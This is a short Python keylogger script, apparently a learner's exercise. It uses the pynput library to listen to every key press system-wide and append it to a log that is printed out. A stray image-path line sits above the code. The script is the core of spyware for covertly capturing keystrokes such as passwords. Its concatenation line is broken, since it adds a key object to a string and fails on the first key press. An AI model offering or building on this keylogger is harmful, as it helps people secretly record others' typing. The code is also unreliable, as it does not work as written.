 #!/usr/bin/env python
import pynput.keyboard
log = ""
def process_key_press(key):
    global log
    log = log + key
    print(log)
    print(key)
keyboard_listener = pynput.keyboard.Listener(on_press=process_key_press)
with keyboard_listener:
    keyboard_listener.join()